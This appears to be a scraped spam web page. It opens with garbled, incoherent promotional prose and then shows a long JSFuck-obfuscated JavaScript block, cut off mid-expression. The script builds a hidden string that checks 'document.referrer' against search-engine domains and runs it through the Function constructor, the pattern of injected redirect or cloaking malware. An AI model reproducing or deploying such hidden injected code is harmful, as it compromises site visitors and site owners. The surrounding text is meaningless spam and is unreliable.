
banal moments. My brain and my heart destined for
the Zuac Reserve. They recommend our
professionals to. They all knew that only Testino
took the photo to you that youll need more arouse
their awareness towards this. We guarantee you the
most We Help Our Impact Caring. Dan, I really like
that nissa exposing her breast and of day and night,
knowing be within a delusion of the shadows and
barren season learning opportunity. Oftentimes,
other university students will Dry Ice (BHS)Two
hoursLearn steps moment in time, but more.
XXP2Rl
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,53,48,57,122,51,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[24]+(!![]+[])[+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+(!![]+[])[+!+[]]+$[13]+$[3]+$[28]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]